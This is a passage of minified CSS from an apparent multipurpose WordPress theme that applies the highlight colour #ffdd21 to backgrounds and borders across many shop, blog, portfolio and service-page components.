.woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .dt-sc-attorney-sorting a.active-sort, .dt-sc-attorneys-single h5.dt-sc-attorney-role:before, .dt-sc-attorneys-single h5.dt-sc-attorney-role:after, .dt-sc-attorney .dt-sc-attorney-details h5:before, .dt-sc-attorney .dt-sc-attorney-details h5:after, .widget.widget_attroney .widgettitle:before, .attorney-contact-form-widget input[type="submit"]:hover, .dt-sc-practices-list li a:hover, .dt-sc-attorney-location-overlay p:last-child a, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before, .dt-sc-menu .menu-categories a:before, .dt-sc-yoga-video .dt-sc-yoga-video-meta, .dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details, .dt-sc-yoga-classes-sorting a, .dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details, .dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details, .dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-event-addon-detail > a.buy-now, .dt-sc-training-details-overlay, .dt-sc-trainers .dt-sc-sociable, .dt-sc-workouts .dt-sc-workouts-details a span, .dt-sc-workouts .dt-sc-workouts-details a:hover, .dt-sc-fitness-program figure figcaption, .dt-sc-fitness-program-nav li a:before, .dt-sc-fitness-program-nav li.current_page_item a, .dt-sc-fitness-program-nav li a:after, .dt-sc-fitness-program-details h4:before, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a, .dt-sc-hotel-room-sorting a:before, .dt-sc-hotel-room-sorting a.active-sort:before, .dt-sc-hotel-room-single-metadata form input[type="submit"]:hover, .dt-sc-hotel-room-single-metadata form p:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{background-color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader{background-color:#ffdd21;}.overlay .overlay-close{background-color:#ffdd21;}
				.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a,  .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, 

				.post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span{background-color:#ffdd21;}
				.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, 

				.dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before{background-color:#ffdd21;}.dt-skin-primary-bg, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after{background-color:#ffdd21;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span{background-color:#ffdd21;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#ffdd21;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#ffdd21;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type15 .icon-content{background-color:#ffdd21;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#ffdd21;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format{background-color:#ffdd21;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover{background-color:#ffdd21;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#ffdd21;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-image-caption.type5:hover h3{background-color:#ffdd21;}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover{background-color:#ffdd21;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after{background-color:#ffdd21;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#ffdd21;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#ffdd21;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span{background-color:#ffdd21;}.blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .blog-entry.bordered:hover .date, .blog-entry.bordered .entry-details:after, .blog-entry.bordered{border-color:#ffdd21;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#ffdd21;}.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before, .dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.filled.default:before, .dt-sc-button.filled.default:after, .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after, .dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before, .dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4, .dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-skin-highlight-border, .dt-sc-small-separator.curved-line::before, .dt-sc-small-separator.curved-line::after, .dt-sc-custom-bg:before, .dt-sc-custom-bg:after, .dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"], .under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, .tribe-events-list .tribe-events-event-cost span, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after, .woo-type10 ul.products li.product:hover .product-wrapper, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_cart_button:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_simple:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_variable:after, .woo-type17 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward:after, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_wishlist:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type17 ul.products li.product .product-details h5 a:after, .woo-type17 ul.products li.product-category .product-details h5:after, .woo-type17 ul.products li.product .price, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type20 ul.products li.product .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woo-type20 .woocommerce ul.products li.product .product-details h5, .woo-type20 ul.products li.product-category .product-wrapper h3, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator, .dt-sc-yoga-program-single:hover, .dt-sc-yoga-pose-single .entry-thumb:hover, .dt-sc-yoga-style-single .entry-thumb:hover, .dt-sc-doctors-sorting a.active-sort, .dt-sc-dj-club h2, .dt-sc-hotel-room-single-metadata form, .dt-sc-hotel-room-single-metadata form input[type="submit"], .dt-sc-trainers:hover, .dt-sc-trainers:hover .dt-sc-trainers-title, .dt-sc-process-steps .dt-sc-process-thumb img, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .dt-sc-button.filled.btn_style3:hover, .dt-sc-button.filled.btn_style4:hover{border-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#ffdd21;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover{border-color:#ffdd21;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#ffdd21;}.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border-color:#ffdd21;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-color:#ffdd21;}
				ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, 
				.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current{border-color:#ffdd21;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#ffdd21;} .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#ffdd21;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border-color:#ffdd21;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4{border-color:#ffdd21;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before{border-color:#ffdd21;}.dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-image-caption.type5:hover h3, .dt-sc-image-caption.type5:hover img{border-color:#ffdd21;}.dt-skin-primary-border, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before{border-color:#ffdd21;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-doctors-filter .selection-box:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-attorney-location-overlay:before, .dt-sc-hotel-room .dt-sc-hotel-room-thumb, .dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame > li > a.current{border-top-color:#ffdd21;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, #main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, 